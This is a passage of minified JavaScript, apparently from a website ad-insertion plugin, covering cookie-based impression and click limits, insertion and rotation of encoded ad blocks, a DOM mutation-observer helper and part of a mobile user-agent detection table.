i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};var ai_insertion_js=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S